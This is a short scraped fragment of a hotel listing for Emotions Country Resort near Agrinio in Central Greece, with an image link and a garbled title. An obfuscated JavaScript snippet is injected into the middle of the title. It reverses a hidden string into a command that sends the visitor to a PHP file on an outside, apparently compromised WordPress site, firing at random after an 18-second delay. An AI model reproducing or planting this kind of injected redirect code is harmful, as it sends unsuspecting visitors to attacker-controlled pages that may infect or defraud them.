 Emotions Country Resort_accommodation_in_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Agrinio